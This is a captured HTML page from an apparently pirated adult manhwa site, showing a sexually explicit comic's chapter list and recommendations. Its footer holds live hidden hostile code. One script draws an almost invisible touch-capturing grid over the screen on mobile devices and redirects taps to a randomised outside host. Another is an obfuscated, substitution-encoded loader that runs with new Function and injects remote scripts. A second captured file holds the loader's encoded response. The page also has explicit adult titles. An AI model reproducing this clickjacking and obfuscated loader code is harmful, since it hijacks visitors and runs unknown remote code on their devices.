

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nnhanman.net/comic/lao-shi-lai-zuo-geng-se-qing-de-shi-ba-ji-lie-de-qiu-ai-S-E-X-rang-ren-wu-chu-ke-tao.html
body_size: 8995
content:
<!doctype html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,height=device-height, initial-scale=1.0, initial-scale=1.0, minimum-scale=1.0"/>
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="applicable-device" content="mobile" />
<title>老师，来做更色情的事吧~激烈的求爱SEX让人无处可逃无遮挡版全集免费在线阅读  - 鸟鸟韩漫</title>
<meta name="keywords" content="女大生 漫画, 狗血劇 漫画, 校園 韩漫, 老师，来做更色情的事吧~激烈的求爱SEX让人无处可逃" />
<meta name="description" content="老师，来做更色情的事吧~激烈的求爱SEX让人无处可逃无遮挡版全集免费在线阅读,最新最全无遮挡韩国漫画尽在鸟鸟韩漫www.nnhanman.com" />
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml">
<link type="text/css" href="/css.css?12" rel="stylesheet"/>
<link type="text/css" href="/style.css?4" rel="stylesheet"/>
<script type="text/javascript" src="/public.js"></script>
<script>		
function addmark() {
	$.post("/addmark.php?bid=632",
	function(data) {
		if (data == 1) {
			$("#addmark").html("<a class='Btn fl' id='Subscribe_bak' href='#'>已放入书架</a>");
		}else if (data == 2) {
			$("#addmark").html("<a href='/signin.php' class='btn'><i class='fas fa-sign-in-alt'></i> Please Sign In</a></li></a>");
		}
	});
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QJC448CHMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QJC448CHMJ');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94681505, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94681505" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
	<script type="text/javascript">var qTcms4g={dir:"/"};var qTcmsWapTop=[{"url":"\/search\/PROESP MANUAL","name":"PROESP MANUAL"},{"url":"\/search\/\u7b2c\u4e00\u6b0a\u81e3","name":"\u7b2c\u4e00\u6b0a\u81e3"},{"url":"\/search\/\u548e\u7531\u81ea\u53d6","name":"\u548e\u7531\u81ea\u53d6"},{"url":"\/search\/\u96e2\u738b\u5983\uff0c\u6708\u666f\u69ae","name":"\u96e2\u738b\u5983\uff0c\u6708\u666f\u69ae"},{"url":"\/search\/\u56db\u90c3\u9662\u9032\u90e8","name":"\u56db\u90c3\u9662\u9032\u90e8"},{"url":"\/search\/\u83ca\u8ffa\u862d","name":"\u83ca\u8ffa\u862d"},{"url":"\/search\/\u690d\u7269\u4eba","name":"\u690d\u7269\u4eba"}]</script>
    <script src="/clipboard.min.js"></script>
    <!--head-->
    <div class="header">
        <!--搜索-->
        <div class="serCh" id="serCh">
            <form id="searchForm" action="/catalog.php" method="get">
                <a href="javascript:void(0);" onClick="Index.closed('serCh')" class="searClose"></a>
                <a href="javascript:void(0);" onClick="Index.serchAction()" class="searBtn"></a>
                <div class="serChinputBox"><input type="search" class="searInput" placeholder="漫画名或作者" autocomplete="off" id="searInput" name="key"></div>
            </form>
        </div>
        <div class="messagSjr">
            <ul class="keyTit" id="messagelist"></ul>
            <p id="hotTit">大家都在搜:</p>
            <ul class="tag" id="HotTag"></ul>
        </div>
        <div id="hContent"></div>
        <!--搜索 end-->
        <div class="logo"><a href="/"><img src="/images/logo.png" height="46" alt="鸟鸟韩漫"></a></div>
        <a href="javascript:;" title="" class="icon serch" onClick="Index.serchAction('serCh')"></a>
        <a id="share_this" title="分享" class="icon share"></a>
        <a href="/app" title="安卓版app" class="icon app"></a>    </div>
    <!--head end-->
    <ul class="nav autoHeight">
        <li class="a1"><a href="/" id="menu_a0">首页</a></li>
        <li class="a1"><a href="/update" id="menu_a10">更新</a></li>
        <li class="a1"><a href="/ranking" id="menu_a11">排行</a></li>
        <li class="a1"><a href="/comics" id="menu_a12">分类</a></li>
        <li class="a1"><a href="/bookmark" id="menu_a13">书架</a></li>
    </ul>

	<center>
	<div style="width:728px;padding-top: 8px;">
	
	
	</div>
	</center>
    <script>
      var btn = document.querySelector('#share_this');
      btn.addEventListener('click', () => {
        const textCopied = ClipboardJS.copy('https://nnhanman.net/comic/lao-shi-lai-zuo-geng-se-qing-de-shi-ba-ji-lie-de-qiu-ai-S-E-X-rang-ren-wu-chu-ke-tao.html');
		if(textCopied) {
			alert('网址复制成功，快去分享给你好友吧！');
		}
      })
    </script>
<center style="padding:4px;font-size: 14px;"><font color=green><!--<font color='#cc00ff'><b>本站所有漫画永久免费！请加入收藏夹以防走失！</b></font><br>--><font color="#ff0000">未满18周岁请自觉离开，建议使用chrome或者火狐浏览器，发消息到 <font color='#0000a0'><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4d2323252c23202c237c750d2a202c2421632e2220">[email&#160;protected]</a></font> 得最新网址。</font><br>网站域名换成：<font color='#ff00ff'><b>nnhm7.com, nnhm7.org, nnhm5.xyz, nnhanman3.com, nnhanman7.com, nnhanman9.com 和 nnhanman5.com</b></font><br>做站不易，还请大家奔走相告，感谢！！</font></center><link rel="stylesheet" href="/dist/css/share.min.css?1">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/src/js/social-share.js"></script>
<script src="/src/js/qrcode.js"></script>

    <!--分享弹层-->
    <div class="sharWin" id="read_Shar">
        <div class="sharClose"></div>
        <p class="sharBar">分享到：</p>
        <div class="sharBox">
            <div class="social-share"></div>
        </div>
    </div>

<!--<center><font color=green>APP版本打开时白屏的用户，请重新访问网页下载安装！</font></center>-->
    <div class="Introduct">
        <!--head end-->
        <div class="Introduct_Sub autoHeight" style="background:url(/images/int_bg.webp); background-size:100% 100%">
            <div class="pic" id="Cover">
                <picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202211/20221107022532831.webp"><img src="https://p4.jmpic.xyz/upload_s/202211/20221107022532831.jpg" width="100%" title="老师，来做更色情的事吧~激烈的求爱SEX让人无处可逃"></picture>
            </div>
            <div class="sub_r">
                <p class="txtItme2">
                    <span class="icon icon01"></span>
                    <font color='#ffffff'><h1>《老师，来做更色情的事吧~激烈的求爱SEX让人无处可逃》</h1></font>
                </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
                    Yuuki Ka                 </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
											<a href="/comics/女大生">女大生</a>,											<a href="/comics/狗血劇">狗血劇</a>,											<a href="/comics/校園">校園</a>,										                </p>
                <p class="txtItme">
                    <span class="icon icon03"></span>
                    <span class="date">连载中 11/10/2022</span>
                </p>
                <a class="Btn fl" id="Subscribe_bak" href="/comic/lao-shi-lai-zuo-geng-se-qing-de-shi-ba-ji-lie-de-qiu-ai-S-E-X-rang-ren-wu-chu-ke-tao/chapter-27265.html">开始阅读</a>                
									<div id='addmark'><a class="Btn fl" id="Subscribe_bak" href="javascript:addmark();">放入书架</a></div>
				            </div>
<center>
<div style="width:728px">
</div>
</center>
        </div>
        <p class="txtDesc autoHeight">介绍:教師編制考試落榜，還親眼看到男朋友出軌……七緒因為遭遇多重不幸而變得非常難過，感覺被留在娃娃機裡的最後一個玩偶簡直就像不被人所選中的自己一樣，不由得為了抓到它而花了很多錢。結果一個神秘青年突然出現在了七緒的眼前，還問七緒「要不要我幫妳抓住它」！？「如果我一把就抓住，妳就陪我一晚。」</p>
        <div class="Sub_H2 autoHeight">
            <a id="asc_0" onClick="Detail.Desc(0,0,this)" class="Seq asc"  href="javascript:void(0);"></a>
            <a id="desc_0" onClick="Detail.Desc(1,0,this)" class="Seq desc cur" href="javascript:void(0);"></a>
            <p class="SeqT">排序：</p>
            <span class="icon Icon9"></span>
            <span class="Title">章节列表</span>
			<a href="javascript:" class="iconShar" onClick="sharwindow()"></a>
        </div>

        <div id="list" >
        	<ul class="Drama autoHeight" id="mh-chapter-list-ol-0">
            	<li><a href="/comic/lao-shi-lai-zuo-geng-se-qing-de-shi-ba-ji-lie-de-qiu-ai-S-E-X-rang-ren-wu-chu-ke-tao/chapter-27276.html"><span>第12話-最終話</span></a></li><li><a href="/comic/lao-shi-lai-zuo-geng-se-qing-de-shi-ba-ji-lie-de-qiu-ai-S-E-X-rang-ren-wu-chu-ke-tao/chapter-27275.html"><span>第11話</span></a></li><li><a href="/comic/lao-shi-lai-zuo-geng-se-qing-de-shi-ba-ji-lie-de-qiu-ai-S-E-X-rang-ren-wu-chu-ke-tao/chapter-27274.html"><span>第10話</span></a></li><li><a href="/comic/lao-shi-lai-zuo-geng-se-qing-de-shi-ba-ji-lie-de-qiu-ai-S-E-X-rang-ren-wu-chu-ke-tao/chapter-27273.html"><span>第9話</span></a></li><li><a href="/comic/lao-shi-lai-zuo-geng-se-qing-de-shi-ba-ji-lie-de-qiu-ai-S-E-X-rang-ren-wu-chu-ke-tao/chapter-27272.html"><span>第8話</span></a></li><li><a href="/comic/lao-shi-lai-zuo-geng-se-qing-de-shi-ba-ji-lie-de-qiu-ai-S-E-X-rang-ren-wu-chu-ke-tao/chapter-27271.html"><span>第7話</span></a></li><li><a href="/comic/lao-shi-lai-zuo-geng-se-qing-de-shi-ba-ji-lie-de-qiu-ai-S-E-X-rang-ren-wu-chu-ke-tao/chapter-27270.html"><span>第6話</span></a></li><li><a href="/comic/lao-shi-lai-zuo-geng-se-qing-de-shi-ba-ji-lie-de-qiu-ai-S-E-X-rang-ren-wu-chu-ke-tao/chapter-27269.html"><span>第5話</span></a></li><li><a href="/comic/lao-shi-lai-zuo-geng-se-qing-de-shi-ba-ji-lie-de-qiu-ai-S-E-X-rang-ren-wu-chu-ke-tao/chapter-27268.html"><span>第4話</span></a></li><li><a href="/comic/lao-shi-lai-zuo-geng-se-qing-de-shi-ba-ji-lie-de-qiu-ai-S-E-X-rang-ren-wu-chu-ke-tao/chapter-27267.html"><span>第3話</span></a></li><li><a href="/comic/lao-shi-lai-zuo-geng-se-qing-de-shi-ba-ji-lie-de-qiu-ai-S-E-X-rang-ren-wu-chu-ke-tao/chapter-27266.html"><span>第2話</span></a></li><li><a href="/comic/lao-shi-lai-zuo-geng-se-qing-de-shi-ba-ji-lie-de-qiu-ai-S-E-X-rang-ren-wu-chu-ke-tao/chapter-27265.html"><span>第1話</span></a></li>            </ul>
        </div>
<center>
<div style="width:728px">

	
</div>
</center>


    </div>

    <div class="imgBox">
        <div class="Sub_H2">
            <span class="icon"><img src="/images/icon_h2_4.png" alt=""/></span>
            <span class="Title">热门推荐</span>
        </div>
        <ul class="col_3_1">
                	 
            <li>
                <a class="ImgA" href="/comic/jie-qi-tiao-yue.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202508/20250823145201489.webp"><img src="https://last.jmpic.xyz/202508/20250823145201489.jpg" alt="借妻條約" width="100%"></picture></a>
                <a class="txtA" href="/comic/jie-qi-tiao-yue.html">借妻條約</a>
                <span class="info"><a href="/comic/jie-qi-tiao-yue/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/ji-mu-yu-ji-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.webp"><img src="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.jpg" alt="繼母與繼姐" width="100%"></picture></a>
                <a class="txtA" href="/comic/ji-mu-yu-ji-jie.html">繼母與繼姐</a>
                <span class="info"><a href="/comic/ji-mu-yu-ji-jie/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/mei-li-xin-shi-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220929081309597.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220929081309597.jpg" alt="美麗新世界" width="100%"></picture></a>
                <a class="txtA" href="/comic/mei-li-xin-shi-jie.html">美麗新世界</a>
                <span class="info"><a href="/comic/mei-li-xin-shi-jie/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/lie-yan-guan-li-yuan.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202509/20250927161204779.webp"><img src="https://last.jmpic.xyz/202509/20250927161204779.jpg" alt="獵艷琯理員" width="100%"></picture></a>
                <a class="txtA" href="/comic/lie-yan-guan-li-yuan.html">獵艷琯理員</a>
                <span class="info"><a href="/comic/lie-yan-guan-li-yuan/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/duo-luo-wu-yu-2.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202505/20250525134245167.webp"><img src="https://p4.jmpic.xyz/upload_s/202505/20250525134245167.jpg" alt="堕落物语2" width="100%"></picture></a>
                <a class="txtA" href="/comic/duo-luo-wu-yu-2.html">堕落物语2</a>
                <span class="info"><a href="/comic/duo-luo-wu-yu-2/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/xing-lai-zhi-hou-bian-cheng-huang-you-fan-pai.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202312/20231218084736872.webp"><img src="https://p4.jmpic.xyz/upload_s/202312/20231218084736872.jpg" alt="醒來之後，變成黃油反派？" width="100%"></picture></a>
                <a class="txtA" href="/comic/xing-lai-zhi-hou-bian-cheng-huang-you-fan-pai.html">醒來之後，變成</a>
                <span class="info"><a href="/comic/xing-lai-zhi-hou-bian-cheng-huang-you-fan-pai/chapter-.html"></a></span>
            </li>
                
        </ul>
    </div>



<div class="positionFooter">
	
							<center><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ckrwgehx_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ckrwgehx_b");a[i].addEventListener("touchend",function(){var ckrwgehx_n="https://"+Date.parse(new Date())+"d5f4be913272e2bgc.txmz0y.com"+":8005/cc/4596?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ckrwgehx_n}else{window.location.href=ckrwgehx_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JNzaMsMKvAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (S5DpYhRM6LMDL8(S5DpYhRM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(S5DpYhRM6LMSS880a[(S5DpYhRM6LMSS8}!Xd5 (S5DpYhRM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/((/onQKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(S5DpYhRM^PYqLY[D62fODmqO(dF6O2mh5Y78(S5DpYhRM^P(S5DpYhRM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/f/onQKj(8}v28(S5DpYhR"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(S5DpYhRMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//fn7o)YQ}s@1@Y@)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/onQK"a! (mO2OJY287_2(F6O2cYa[(S5DpYhRM6LMDL8(S5DpYhRM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(S5DpYhRMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)ppmq46(D0m(O^"%"g{00n\/L(/onQKj28(S5DpYhR"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></center>
			
</div>
<div class="bottom">
	<div class="pageLine"><img src="/images/head_line.gif" width="100%" alt=""></div>
	<p class="record">友链：<a href="https://theporndude.com/zh" rel="nofollow noopener" target="_blank">ThePornDude</a>&nbsp;&nbsp;<!--<a href="https://18sky.org/" target="_blank">禁漫天空</a>&nbsp;&nbsp;<a href="https://hman8.org/" target="_blank">H漫</a>--><!--&nbsp;&nbsp;<a href="https://hanmanjd.com" target="_blank">韩漫基地</a>&nbsp;&nbsp;<a href="https://dyd123.com" target="_blank">电影岛</a>--></p>	<p class="record">&copy;鸟鸟韩漫 <a href="/"><span style="color:#5a5858">返回首页</span></a>&nbsp;<a href="/contact.php">联系我们</a></p>
</div>
<!--<iframe width=0 height=0 frameborder=0 marginwidth=0 marginheight=0 vspace=0 hspace=0 allowtransparency=true scrolling=no src="https://c.nnhanman.com/getcode.php"></iframe>-->
<style>
    .wrap-dialog {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        font-size: 16px;
        text-align: center;
        background:rgba(0,0,0,0.9);
        z-index: 999;
    }
    .dialog {
        position: relative;
        margin: 15% auto;
        width: 330px;
        background-color: #FFFFFF;
    }
    .dialog .dialog-header {
        height: 20px;
        padding: 10px;
        background-color: red;
		font-weight:bold;
		color:#ffffff;
    }
    .dialog .dialog-body {
        height: auto;
        padding: 20px;
    }
    .dialog .dialog-footer {
        padding: 8px;
        background-color: whitesmoke;
    }
    .btn {
        width: 100px;
        padding: 2px;
    }
    .hide {
        display: none;
    }
    .ml50 {
        margin-left: 50px;
    }
</style>
<div class="wrap-dialog hide">
    <div class="dialog">
        <div class="dialog-header">
            <span class="dialog-title">鸟鸟韩漫重要提醒</span>
        </div>
        <div class="dialog-body">
            <span class="dialog-message"></span>
        </div>
        <div class="dialog-footer">
            <input type="button" class="btn" id="confirm" value="已截图" />
            <input type="button" class="btn ml50" id="cancel" value="回头再说" />
        </div>
    </div>
</div>
<script>
    $(document).ready(function(){
		var message = "近期天下不太平<br>请务必截图保存此页面，存到邮箱<br>发任意信息到这获得最新网址:<br><a href='mailto:nnhanman666@gmail.com'><font color='red'>nnhanman666@gmail.com</font></a>(点击发邮件)<br>或将地址发布页<a href='https://nnfb.xyz' rel='nofollow' target='_blank'><font color='red'>[nnfb.xyz]</font></a>加入浏览器收藏夹！如果网站无法访问请截图发给我们，收到信会最快速度修复！";
		dialogBox(message,
			function () {
				console.log("confirmed");
				$.post("/jt.php?action=yjt",
					function(data) {
						console.log(data);
					});
			},
			function(){
				console.log("canceled");
				$.post("/jt.php?action=shts",
					function(data) {
						console.log(data);
					});
			}
		);
    });
    function dialogBox(message, yesCallback, noCallback){
        if(message){
            $('.dialog-message').html(message);
        }
        // 显示遮罩和对话框
        $('.wrap-dialog').removeClass("hide");
        // 确定按钮
        $('#confirm').click(function(){
            $('.wrap-dialog').addClass("hide");
            yesCallback();
        });
        // 取消按钮
        $('#cancel').click(function(){
            $('.wrap-dialog').addClass("hide");
            noCallback();
        });
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e415a17f042846fb8377edb71eac81ce","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2221gc.u5ynch.com:8005/d/4596?t=0.44234549063093853
body_size: 1088
content:
{"key":"[\"6f\"gonQK=\"dfXY5F6LY5MdfM6f\"gso@0=\"JF6^Y\"g}1KQ0{Q1Q1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@@}p(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@@}p(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}}mQ}(dOs}0nm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}